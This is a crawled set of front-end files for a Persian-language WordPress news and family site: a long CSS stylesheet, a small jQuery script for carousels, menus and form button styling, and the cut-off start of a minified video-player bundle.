/* border radius for video fix in chrome */
.last-news-fammos2 .thumb-lnfi, .last-news-fammos .thumb-lnfi {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.last-news-fammos2 h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.5em;
    margin-top: 6px !important;
    text-align: justify;
    margin: 0;
}
.last-news-fammos2 .inf-cont-l {
    float: right;
}
.reg-index-banner2 {
    /*background: #3cb64a url("img/bgb1.png") no-repeat center center fixed;*/
    background: #3cb64a;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-top: 0;
}
.banner-text-kh {
    display: inline-block;
    padding-top: 4em;
}
.reg-index-banner2 p, .reg-index-banner2 img, .reg-index-banner2 a {
    float: right;
    padding: 0;
    line-height: 3em;
}
.reg-index-banner2 p {
    padding-left: 50px;
    font-size: 1em;
    font-weight: bold;
    padding-right: 10px;
    color: #000;
}
.reg-index-banner2 a {
    margin-right: 15px;
    line-height: 2em;
    padding: 0px 12px;
    margin-top: 7px;
}
.reg-index-banner2 a:hover {
    color: #000;
}
.life-sec-index {
    padding: 10px 0 30px;
}
.life-sec-index .triangle-right {
    width: 96px;
    background: url("img/title-right2.png") no-repeat center left;
}
.life-sec-index .triangle-left {
    width: 96px;
    background: url("img/title-left2.png") no-repeat center right;
}
.life-sec-index .header-fam-index {
    border-bottom: 2px solid #00bff3;
}
.life-sec-index .header-fam-index .nav-pills .nav-link.active, .life-sec-index.header-fam-index .nav-pills .show > .nav-link {
    background: none;
    color: #00bff3;
}
.life-sec-index .header-fam-index a:hover {
    color: #00bff3;
}
.life-sec-index a:hover {
    color: #00bff3;
}
.life-sec-index .inf-cont-l .date-news svg, .life-sec-index .inf-cont-l .comment-n-news svg {
    color: #00bff3;
}
.life-sec-index .inf-cont-l {
    float: right;
}
.life-sec-index .last-news-fammos p {
    white-space: normal;
    font-size: 1em;
    line-height: 1.6em;
    margin-top: 6px;
    text-align: justify;
}
.life-sec-index .more-content-tabs1 {
    background-color: #00bff3;
}
.life-sec-index .more-content-tabs1:hover {
    color: #fff;
    background-color: #009ecc;
}
.life-sec-index  .family-sh-index {
    padding-bottom: 0;
}
.banners-2-index {
    direction: rtl;
    margin-top: 30px;
}
.banners-2-index .banner-radio {
    background: url("img/radio.jpg") no-repeat center;
    width: 100%;
    height: 180px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 30px;
}
.banners-2-index .banner-sale {
    background: url("img/sale.jpg") no-repeat center;
    width: 100%;
    height: 180px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    text-align: center;
    margin-bottom: 30px;
}
.banners-2-index .banner-sale .banner-sale2 {
    display: inline-block;
    margin-top: 3em;
    text-align: right;
}
.banners-2-index .banner-sale img {
    float: right;
}
.banners-2-index .banner-sale p {
    float: right;
    padding-right: 11px;
    padding-top: 8px;
}
.lastvid-saleguid {
    direction: rtl;
    text-align: center;
}
.lastvid-saleguid2 {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px 15px 0px 15px;
    margin-bottom: 30px;
}
.lastvid-s-right {
    
}
.lastvid-s-right a:hover {
    color: #960670;
}
.lastsale-s-right a:hover {
    color: #ff7800;
}
.lastvid-s-right .header-fam-index {
    border-bottom: 2px solid #960670;
}
.lastvid-saleguid-box {
    padding: 15px 0;
}
.lastvid-saleguid-box .lastvidsal-img {
    
}
.lastvid-saleguid-box .lastvidsal-img img {
    width: 100%;
    height: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box .lastvidsal-img iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.4em;
    margin-top: 6px;
    text-align: justify;
}
.lastvid-saleguid-box2 {
    border-top: 1px solid #d1d3d4;
    padding: 15px 0;
}
.lastvid-saleguid-box2 .lastvidsal-img {
    width: 30%;
    float: right;
}
.lastvid-saleguid-box2 .text-lvidsa2 {
    width: 70%;
    float: right;
    padding-right: 15px;
}
.lastvid-saleguid-box2 .lastvidsal-img img {
    width: 100%;
    height: auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.lastvid-saleguid-box2 h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.4em;
    margin-top: 6px;
    text-align: justify;
}
.lastvid-saleguid-box2 .inf-cont-l .date-news svg, .lastvid-saleguid-box2 .inf-cont-l .comment-n-news svg {
    color: #960670;
}
.lastsale-s-right .header-fam-index {
    border-bottom: 2px solid #ff7800;
}
.lastsale-s-right .inf-cont-l .date-news svg, .lastsale-s-right .inf-cont-l .comment-n-news svg {
    color: #ff7800;
}
.more-content-tabs2 {
    color: #fff;
    background-color: #960670;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs2:hover {
    background-color: #6a044f;
    color: #fff !important;
}
.more-content-tabs3 {
    color: #fff;
    background-color: #ff7800;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs3:hover {
    background-color: #d26400;
    color: #fff !important;
}
.reg-index-banner3 {
    /*background: #f6a31c url("img/bgb2.png") no-repeat center center fixed;*/
    background: #f6a31c;
}
.reg-index-banner3 p {
    padding-left: 10px;
    font-size: 1.1em;
    font-weight: 300;
    padding-right: 0;
    color: #000;
}
.reg-index-banner3 a {
    /*margin-right: 0;*/
    line-height: 2em;
    padding: 1px 12px;
    margin: 0;
    display: inline-block;
    float: none;
}
.reg-index-banner3 img {
    margin-top: 10px;
}
#footer {
    width: 100%;
    display: block;
    clear: both;
    background-color: #231f20;
    min-height: 50px;
    margin-top: 0;
    color: #fff;
    direction: rtl;
    padding: 20px 30px 0;
}
.copyright-footer {
    font-size: 0.9em;
    text-align: right;
}
.social-footer {
    font-size: 0.9em;
    text-align: left;
}
.social-footer span {
    
}
.social-footer .icon-s-k {
    display: inline-block;
    padding-right: 5px;
}
.social-footer .icon-s-k img {
    margin: 0 5px;
}
.social-footer a:hover img {
    opacity: 0.72;
    filter: alpha(opacity =72);
}
.banner-seasonpage .reg-index-banner2 {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: 30px;
}
 .reg-index-banner3 a {
    background-color: #ff0000;
}
.familypage-inffam {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
    direction: rtl;
}
.familypage-inffam .soton1 {
    margin-bottom: 20px;
}
.familypage-inffam .soton1 img {
    width: 100%;
    height: auto;
    padding: 15px;
}
.familypage-inffam .soton1 p {
    text-align: justify;
    font-size: 1em;
}
.familypage-inffam .soton2 {
    
}
.familypage-inffam .soton2 .aaza-fam-inf {
    margin-bottom: 10px;
}
.familypage-inffam .soton2 img {
    width: 20%;
    height: auto;
    float: right;
}
.familypage-inffam .soton2 p {
    width: 75%;
    float: right;
    padding: 10px 20px 0 0px;
    text-align: justify;
    font-size: 1em;
}
.news-page-c {
    direction: rtl;
    padding: 30px 0;
    position: relative;
}
.news-page-c .soton1-news, .news-page-c .soton2-news {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
    direction: rtl;
}
.news-page-c .soton1-news {
    margin-bottom: 30px;
}
.news-page-c .soton2-news {
    margin-top: -28px;
}
.news-page-c .soton1-news .header-fam-index {
    border-bottom: 2px solid #00bff3;
}
.news-page-c .soton2-news .header-fam-index {
    border-bottom: 2px solid #ff0097;
}
.news-page-c .soton1-news .inf-cont-l .date-news svg, .news-page-c .soton1-news .inf-cont-l .comment-n-news svg {
    color: #00bff3;
}
.news-page-c .soton1-news .inf-cont-l {
    float: right;
}
.news-page-c .soton1-news .last-news-fammos p {
    white-space: normal;
    font-size: 1em;
    line-height: 1.3em;
    margin-top: 6px;
    text-align: justify;
}
.news-page-c .soton1-news a:hover {
    color: #00bff3;
}
.news-page-c .soton1-news .last-news-fammos {
    margin-top: 30px;
    margin-bottom: 0;
}
.news-page-c .soton2-news .inf-cont-l {
    float: right;
}
.news-page-c .soton2-news a span {
    float: left;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 0.9em;
    padding: 0px 6px;
}
.cat-life-sele {
    
}
.cat-life-sele a:hover {
    color: #00bff3 !important;
}
.cat-life-sele span {
    background-color: #00bff3 !important;
}
.cat-life-sele .inf-cont-l .date-news svg, .cat-life-sele .inf-cont-l .comment-n-news svg {
    color: #00bff3 !important;
}
.news-page-c .soton2-news .last-news-fammos {
    margin: 30px 0 0;
    border-bottom: 1px solid #d1d3d4;
    padding-bottom: 30px;
}
.news-page-c .soton2-news .last-news-fammos:last-of-type {
    border-bottom: none;
    padding-bottom: 0;
}
.single-page-k span.span-inf-si {
    float: left;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 0.9em;
    padding: 0px 6px;
    margin-right: 5px;
}
.single-page-k .thumb-lnfi {
    margin-bottom: 20px;
}
.text-single-pa {
    margin: 15px 0;
}
.text-single-pa p, .text-single-pa > div {
    font-size: 1em !important;
    line-height: 1.8em !important;
    margin-bottom: 1rem;
    text-align: justify;
}
.text-single-pa img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}
.cat-single-blue .header-fam-index a:hover h5 {
    color: #00bff3 !important;
}
.cat-single-blue .header-fam-index {
    border-bottom: 2px solid #00bff3 !important;
}
.cat-single-blue .inf-cont-l .date-news svg, .cat-single-blue .inf-cont-l .comment-n-news svg {
    color: #00bff3 !important;
}
.cat-single-blue span.span-inf-si {
    background-color: #00bff3 !important;
}
.cat-single-blue .header-fam-index h5 {
    color: #00bff3 !important;
}
.cat-single-blue .header-fam-index:first-of-type h5 {
    color: #000 !important;
}
.cat-single-blue .relate-news-single a:hover {
    color: #00bff3 !important;
}
.cat-single-blue .comment-section-b .comment-reply-f a {
    color: #00bff3 !important;
}
.cat-single-blue .comment-section-b .submit-k-com .btn-m {
    background: #00bff3 !important;
}
.cat-single-blue .comment-section-b .submit-k-com .btn-m:hover {
    background: #0091bb !important;
}
.cat-single-blue {
    
}
.cat-single-green {
    
}
.cat-single-green .header-fam-index a:hover h5 {
    color: #02ca02 !important;
}
.cat-single-green .header-fam-index {
    border-bottom: 2px solid #02ca02 !important;
}
.cat-single-green .inf-cont-l .date-news svg, .cat-single-green .inf-cont-l .comment-n-news svg {
    color: #02ca02 !important;
}
.cat-single-green span.span-inf-si {
    background-color: #02ca02 !important;
}
.cat-single-green .header-fam-index h5 {
    color: #02ca02 !important;
}
.cat-single-green .header-fam-index:first-of-type h5 {
    color: #000 !important;
}
.cat-single-green .relate-news-single a:hover {
    color: #02ca02 !important;
}
.cat-single-green .comment-section-b .comment-reply-f a {
    color: #02ca02 !important;
}
.cat-single-green .comment-section-b .submit-k-com .btn-m {
    background: #02ca02 !important;
}
.cat-single-green .comment-section-b .submit-k-com .btn-m:hover {
    background: #029d02 !important;
}
.relate-news-single {
    direction: ltr;
    position: relative;
}
.relate-news-single .crsl-nav {
    position: absolute;
    z-index: 99;
    top: 35%;
    width: 100%;
}
.relate-news-single .crsl-nav .previous, .relate-news-single .crsl-nav .next {
    background-color: #bcbec0;
    color: #fff;
    padding: 4px 10px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.relate-news-single .crsl-nav .previous {
    position: absolute;
    left: -9px;
}
.relate-news-single .crsl-nav .next {
    position: absolute;
    right: -9px;
}
/*
.soton2-news.sticky-top {
     top: 95px; 
}
*/
.sticky-top {
    top: 90px;
}
.control-tab-pill {
    direction: rtl;
    display: inline-block;
    float: left;
}
.control-tab-pill button {
    border: none;
    background: none;
    padding: 0px 5px;
    margin-top: 9px;
    cursor: pointer;
    outline: none;
    color: #686868;
}
.control-tab-pill.color-ctrl-pill1 button:hover {
    color: #ff0097;
}
.control-tab-pill.color-ctrl-pill2 button:hover {
    color: #00bff3;
}
.dropdown-fam1 .btn-secondary {
    color: #fff;
    background-color: #ff0097;
    border-color: #ff0097;
}
.dropdown-fam1 .btn-secondary {
    color: #ff0097;
    background-color: transparent;
    border-color: transparent;
}
.dropdown-fam1 .btn-secondary:focus, .dropdown-fam1 .btn-secondary.focus {
    box-shadow: none;
}
.show > .btn-secondary.dropdown-toggle{
    color: #ff0097;
    background-color: transparent;
    border-color: #ff0097;
    box-shadow: none;
}
.show > .btn-secondary.dropdown-toggle2{
    color: #00bff3;
    background-color: transparent;
    border-color: #00bff3;
    box-shadow: none;
}
.dropdown-fam2 .btn-secondary {
    color: #00bff3;
    background-color: transparent;
    border-color: transparent;
}
.show > .btn-secondary.dropdown-toggle3{
    color: #02ca02;
    background-color: transparent;
    border-color: #02ca02;
    box-shadow: none;
}
.dropdown-fam3 .btn-secondary {
    color: #02ca02;
    background-color: transparent;
    border-color: transparent;
}
.dropdown-fam1 {
    margin: 0 15px;
    display: none !important;
    float: left;
}
.dropdown-fam1 #pills-tab {
    float: none;
    text-align: center;
}
.comment-section-b {
    text-align: right !important;
}
.comment-section-b .comm-aut-inf2 {
    display: inline-block;
}
.comment-section-b .comment-author {
    font-size: 1em;
}
.comment-section-b .date-comment-sendf {
    font-size: 0.9em;
}
.comment-section-b .comment-reply-f {
    float: left;
    font-size: 1em;
}
.comment-section-b .comment-reply-f a {
    color: #02ca02;
}
.comment-section-b .comment-reply-f a:hover {
    color: #000;
}
.comment-section-b .comment-text-f {
    color: #231f20;
    font-size: 1em;
    font-weight: 300;
    margin: 7px 0 0;
}
.comment-section-b .acomment {
    border-bottom: 1px solid #d1d3d4;
    margin-top: 15px;
}
.comment-section-b .acomment:first-of-type {
    margin-top: 0;
}
.comment-section-b #commentform {
    margin: 25px 0 0;
    padding-bottom: 20px;
}
.comment-section-b .input-k-com {
    width: 50%;
    float: left;
    padding-right: 15px;
}
.comment-section-b .input-k-com input {
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #939598;
    padding: 3px 5px;
    font-size: 1em;
    margin-bottom: 15px;
}
.comment-section-b .textarea-k-com {
    width: 50%;
    float: right;
}
.comment-section-b .textarea-k-com textarea {
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #939598;
    padding: 3px 5px;
    font-size: 1em;
    min-height: 86px;
}
.comment-section-b .submit-k-com {
    text-align: left;
}
.comment-section-b .submit-k-com .btn-m {
    background: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: none;
    color: #fff;
    padding: 2px 15px;
    font-weight: 500;
    cursor: pointer;
}
.comment-section-b .submit-k-com .btn-m:hover {
    background: #019201;
}
.comment-section-b .children {
    padding-right: 30px;
    border-bottom: 1px solid #d1d3d4;
    margin-top: 10px;
}
.comment-section-b-single {
    
}
.wp-pagenavi {
    clear: both;
    padding: 3px 5px 15px 5px;
    direction:ltr;
    margin: 0 auto;
    max-width: 100%;
    overflow: hidden;
}
.wp-pagenavi ul {
    list-style: none;
}
.wp-pagenavi h3 {
    font-weight:normal
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 1px 13px;
    margin: 2px;
    -moz-border-radius: 3px;
}
.wp-pagenavi span.current {
    background:#ffffff;
    color:#666666;
    border: 1px solid #ECE9D8;
}
.wp-pagenavi a:hover {
    border-color: #ed1c24;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.bgk-pink .soton1-news .header-fam-index {
    border-bottom: 2px solid #02ca02 !important;
}
.bgk-pink a:hover {
    color: #02ca02 !important;
}
/*
.img-footer-copyr {
    width: 40px;
    height: auto;
    float: right;
    margin-left: 10px;
}
*/
.img-footer-copyr {
    width: auto;
    height: 50px;
    float: right;
    margin-left: 10px;
    margin-top: -5px;
}
.copyright-footer {
    margin-top: 8px;
}
.ellip-line {
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    position: relative;
    overflow: hidden;
    max-width: 100%;
}
.two-lines p:nth-last-of-type(2) {
    display: none;
}
.reg-index-banner a:hover {
    color: #000 !important;
}
.mod-marg-k .col-lg-4, .mod-marg-k .col-7 {
    /*padding-left: 0;*/
    /*padding-right: 0;*/
}
.nav-pills-fa-in, .nav-pills-fa-in2 {
    direction: rtl;
}
.nav-pills-fa-in3 {
    direction: ltr;
}
/* start new feature */
.gf_step_number {
    font: 1em IRANSans !important;
	font-weight: bold !important;
	padding-left: 5px !important;
}
table.gpnf-nested-entries {
	width: 100%;
}
.gpnf-dialog.ui-dialog {
    font-size: 1em !important;
	direction: rtl !important;
}
.gpnf-dialog .ui-dialog-title {
    float: right !important;
}
.gpnf-dialog .ui-dialog-titlebar-close {
	left: 2em !important;
	right: auto !important;
}
.gpnf-dialog .ui-icon::after {
    opacity: .80 !important;
}
div.gpnf-dialog > div.ui-dialog-content {
	height: 500px !important;
	margin-bottom: 30px !important;
}
.button, button {
     cursor: pointer;
}
/* new sec new feature */
.gv-widget-search.gv-search-horizontal .gv-search-box {
    flex: auto !important;
    min-width: 20%;
}
.gv-search-box label {
margin-bottom: 0 !important;
}
.gv-search-box input, .gv-search-box select {
width: 100% !important;
}
table.gv-table-view tfoot {
display: none;
}
table.gv-table-view-content {
width: 100%;
}
.gv-table-view {
text-align: right !important;
direction: rtl !important;
}
@media only screen and (max-width: 575px) {
table.gv-table-view tbody {
display: block;
}
}
input#wppb-submit, input#wppb-recover-password-button {
    margin: 0 auto;
    display: block;
    padding: 0.4em 3em;
}
.personal-data-prof-mah .gv-list-view-content .gv-list-view-content-image {
    width: 100% !important;
}
.mahsol-data-prof-mah [class*="gv-grid-col-"] {
    float: left !important;
}
.mahsol-data-prof-mah .gv-field-62-13 {
	font-size: 1em;
	font-weight: 300;
	margin: 0.6em 0;
}
.wppb-form-field label, #wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
    text-align: right;
}
/* end new feature */
@media only screen and (max-width: 991px) {
.copyright-footer, .social-footer {
    text-align: center;
}
#footer {
    padding: 20px 10px;
}
.img-footer-copyr {
    float: none;
    margin: 0 auto;
    display: block;
}
.control-tab-pill, #pills-tab.nav-pills-fa-in2 .nav-item , #pills-tab.nav-pills-fa-in .nav-item {
    display: none;
}
/* start new tarh tab */
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(1), #pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(2), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(1), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(2) {
    display: block;
}
/* end new tarh tab */
.dropdown-fam1 {
    display: inline-block !important;
}
.dropdown-fam1 #pills-tab .nav-item {
    display: block;
}
}
@media only screen and (max-width: 900px) {
.comment-section-b .textarea-k-com {
    width: 100%;
    float: none;
}
.comment-section-b .input-k-com {
    width: 100%;
    float: none;
    padding-right: 0;
}
.comment-section-b .submit-k-com {
    text-align: center;
    margin-top: 10px;
}
}
@media only screen and (max-width: 767px) {
/*
.copyright-footer, .social-footer {
    text-align: center;
}
#footer {
    padding: 20px 10px;
}
.img-footer-copyr {
    float: none;
    margin: 0 auto;
    display: block;
}
*/
/* srart new tarh tab */
.new-ta-tab-tit {
    display: none;
}
.dropdown-fam1 {
    float: left;
    direction: rtl;
}
.header-fam-index #pills-tab {
    float: right;
}
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(3), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(3) {
    display: block;
}
.nav-pills-fa-in3 {
    float: right !important;
}
/* end new tarh tab */
}
@media only screen and (max-width: 600px) {
    .reg-index-banner2 p, .reg-index-banner2 img, .reg-index-banner2 a {
        float: none;
        padding: 0;
        line-height: 2em;
    }
    .banner-text-kh {
        padding-top: 1em;
    }
    .reg-index-banner2 p {
        padding-left: 0;
        padding-right: 0;
    }
    .reg-index-banner2 a {
        padding: 0 12px;
    }
    .reg-index-banner3 img {
        margin-top: 0;
    }
    .reg-index-banner3 a {
        margin: 1rem 0 0;
    }
}
@media only screen and (max-width: 500px) {
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(3) , #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(3) {
    display: none !important;
}
.dropdown-fam1 #pills-tab .nav-item {
    display: block !important;
}
.dropdown-fam1 {
    margin: 0;
}
}
@media only screen and (max-width: 480px) {
.familypage-inffam .soton2 p, .familypage-inffam .soton2 img {
    float: none;
}
.familypage-inffam .soton2 p {
    width: 100%;
    padding: 10px 0 0 0px;
}
.familypage-inffam .soton2 img {
    width: 40%;
    display: block;
    margin: 0 auto;
}
.wp-pagenavi .last {
    display: block;
}
}
@media only screen and (max-width: 470px) {
.title-sec-index h4 {
    max-width: 190px;
}
}
@media only screen and (max-width: 450px) {
.last-news-fammos2 .thumb-lnfi, .last-news-fammos2 .text-lnfi {
    float: none;
    width: 100%;
    padding-right: 0;
}
.lastvid-saleguid-box2 .lastvidsal-img, .lastvid-saleguid-box2 .text-lvidsa2 {
    width: 100%;
    float: none;
    padding-right: 0;
}
}
@media only screen and (max-width: 397px) {
.triangle-left, .triangle-right {
    width: 40px !important;
}
}
@media only screen and (max-width: 370px) {
.search-menu-top {
    font-size: 1.5em;
    padding: 12px 3px;
}
.search-menu-top button {
    margin-top: 8px;
}
}
.gform_wrapper form {
    text-align: right !important;
}
@media only screen and (max-width: 357px) {
.nav-link {
    display: block;
    padding: 0.5rem 0.5rem;
}
}
@media only screen and (max-width: 315px) {
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(2) {
    display: none !important;
}
#pills-tab.nav-pills-fa-in .nav-item:nth-of-type(2) {
    display: none !important;
}
}
.gform_wrapper span.ginput_product_price_label {
    display: none;
}
.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full) ~ span:not(.ginput_full), .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full) ~ span:not(.ginput_full) {
    padding-left: 0 !important;
    padding-right: 1% !important;
}
.gform_wrapper.gravity-theme .gf_step_label {
    padding-left: 0 !important;
    padding-right: 8px !important;
}
.gform_wrapper.gravity-theme .gf_step_number {
    padding: 0 !important;
}
.gform_wrapper.gravity-theme .gfield input, .gform_wrapper.gravity-theme .gfield select, .gform_wrapper.gravity-theme .gfield textarea {
    border: 1px solid #ddd !important;
    border-radius: 7px !important;
    -webkit-border-radius: 7px !important;
    color: #000000 !important;
    outline: none !important;
}
.gform_wrapper.gravity-theme .gfield input:focus-visible, .gform_wrapper.gravity-theme .gfield select:focus-visible, .gform_wrapper.gravity-theme .gfield textarea:focus-visible {
    outline: none !important;
    border: 1px solid #000000 !important;
    box-shadow: none !important;
}
.khaneyema-upload-f button {
    border: none;
    background: none;
    color: #00bff3;
    outline: none;
}
.gform_fileupload_rules {
    font-size: .8rem !important;
    color: #979797 !important;
    text-transform: uppercase !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}
.gform_wrapper .gfield_required {
    padding: 0 .2rem !important;
}
.gform_wrapper.gravity-theme .gfield select {
    padding-right: 3px !important;
    padding-left: 5px !important;
}
.gform_drop_instructions {
    font-size: 2rem;
    color: #7c7c7c;
}
.divider-gform {
    padding: 0 7px;
}
.home-b-bg-page {
    background:-webkit-gradient(linear, left bottom, left top, from(rgba(199, 234, 251, 0.9)), to(rgba(199, 234, 251, 0.9))), url('img/bg-home-b.jpg');
    background:-o-linear-gradient(bottom, rgba(199, 234, 251, 0.9), rgba(199, 234, 251, 0.9)), url('img/bg-home-b.jpg');
    background:linear-gradient(0deg, rgba(199, 234, 251, 0.9), rgba(199, 234, 251, 0.9)), url('img/bg-home-b.jpg');
    background-size:cover;
}
.flex-grow-kh {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
}
.gfield_description:not(.gfield_validation_message) {
    font-size: .77rem !important;
    padding: 0 !important;
}

.social-icons {
    display: block;
    width: 100%;
}
.social-icons a {
    display: inline-block;
    height: 31px;
    width: 31px;
    margin-right: .5rem;
    margin-bottom: .5rem;
    background-color: #383638;
    border-radius: .3rem;
    padding: .3rem;
}
.social-icons a:hover {
    background-color: #171717;
}
.social-icons svg {
    display: inline-block;
    width: 100%;
    height: 100%;
    object-fit: contain;
    -o-object-fit: contain;
}
.social-icons svg path {
    fill: #ffffff;
}

--- FILE ---
content_type: application/javascript
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/script.js?ver=9
body_size: 867
content:
if ($('.slider-top-index')[0]) {
    var $item = $('.carousel-item');
    var $wHeight = $(window).height();
    $item.eq(0).addClass('active');
    $item.height($wHeight);
    $item.addClass('full-screen');

    $('.carousel img').each(function () {
        var $src = $(this).attr('src');
        $(this).parent().parent().css({
            'background': 'transparent no-repeat center center',
            'background-image': 'url(' + $src + ')',
            '-webkit-background-size': 'cover',
            'background-size': 'cover'
        });
        $(this).remove();
    });
    $(window).on('resize', function () {
        $wHeight = $(window).height();
        $item.height($wHeight);
    });
}
window.onscroll = function() {myFunction()};
var header = document.getElementById("myfixheader");
var searchanim = document.getElementById("search-form-anim");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
    searchanim.classList.add("search-form-anim2");
  } else {
    header.classList.remove("sticky");
    searchanim.classList.remove("search-form-anim2");
  }
}
$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
        $("#search-form-anim").toggleClass('hidesearch-form');
        $(".menu-top-header").toggleClass('menu-top-header-overly');
        $(".navbar-menu-top").animate({
          width: "toggle"
        });
	});
    $('#search-btn-top').click(function(){
		$(this).toggleClass('open-search');
        $(".searchform-memutop").slideToggle();
	});
});
$(document).ready(function(){
  $('.sub-menu').parent().addClass('dropdown-btn');
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
  dropdown[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var dropdownContent = this.children[1];
    if (dropdownContent.style.display === "block") {
      dropdownContent.style.display = "none";
    } else {
      dropdownContent.style.display = "block";
    }
  });
}
$(".menu-item-has-children > a").append('<i class="fa fa-angle-down">');
  return false;
});

$('.btnPrevious').click(function(){ $('.nav-pills-fa-in .nav-item .active').parent().next('li').find('a').tab('show'); });
$('.btnNext').click(function(){ $('.nav-pills-fa-in .nav-item .active').parent().prev('li').find('a').tab('show'); });

$('.btnPrevious2').click(function(){ $('.nav-pills-fa-in2 .nav-item .active').parent().next('li').find('a').tab('show'); });
$('.btnNext2').click(function(){ $('.nav-pills-fa-in2 .nav-item .active').parent().prev('li').find('a').tab('show'); });

$(document).ready(function(){
$('.gform_button').addClass("btn btn-success px-4 py-2");
$('.gform_next_button').addClass("btn btn-primary px-4 py-2");
$('.gform_previous_button').addClass("btn btn-danger px-4 py-2");
$('button.gpnf-add-entry').addClass("btn btn-primary");

$('input#wppb-submit').addClass("btn btn-success");
$('input#wppb-recover-password-button').addClass("btn btn-success");

$('.gv-search-button').addClass("btn btn-success");
$('table.gv-table-view').addClass("table table-striped table-hover table-responsive-sm");
$('table.gv-table-view-content').addClass("table table-striped");

});

--- FILE ---
content_type: application/javascript
request_url: https://www.aparat.com/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a
body_size: 93117
content:
/*! For license information please see commons.3a12491611f64a12741e.bundle.js.LICENSE.txt */
(self.webpackChunk_name_=self.webpackChunk_name_||[]).push([[9351],{66419:function(t,e,r){t.exports=r(27698)},77766:function(t,e,r){t.exports=r(8065)},54804:function(t,e,r){t.exports=r(95247)},20116:function(t,e,r){t.exports=r(11955)},94473:function(t,e,r){t.exports=r(61577)},78914:function(t,e,r){t.exports=r(46279)},78580:function(t,e,r){t.exports=r(33778)},81643:function(t,e,r){t.exports=r(19373)},23054:function(t,e,r){t.exports=r(11022)},2991:function(t,e,r){t.exports=r(61798)},54903:function(t,e,r){t.exports=r(88906)},32366:function(t,e,r){t.exports=r(52527)},3649:function(t,e,r){t.exports=r(82073)},77149:function(t,e,r){t.exports=r(45286)},47302:function(t,e,r){t.exports=r(62856)},92762:function(t,e,r){t.exports=r(2348)},25843:function(t,e,r){t.exports=r(76361)},59340:function(t,e,r){t.exports=r(8933)},24717:function(t,e,r){t.exports=r(61799)},51942:function(t,e,r){t.exports=r(63383)},20368:function(t,e,r){t.exports=r(57396)},63978:function(t,e,r){t.exports=r(41910)},34074:function(t,e,r){t.exports=r(79427)},39649:function(t,e,r){t.exports=r(62857)},48604:function(t,e,r){t.exports=r(64477)},14310:function(t,e,r){t.exports=r(9534)},21611:function(t,e,r){t.exports=r(96507)},86902:function(t,e,r){t.exports=r(23059)},85507:function(t,e,r){t.exports=r(16670)},20455:function(t,e,r){t.exports=r(47795)},31238:function(t,e,r){t.exports=r(66877)},94198:function(t,e,r){t.exports=r(74888)},93476:function(t,e,r){t.exports=r(27460)},1068:function(t,e,r){t.exports=r(61895)},65420:function(t,e,r){t.exports=r(92547)},98341:function(t,e,r){t.exports=r(46509)},94435:function(t,e,r){t.exports=r(73926)},39969:function(t,e,r){t.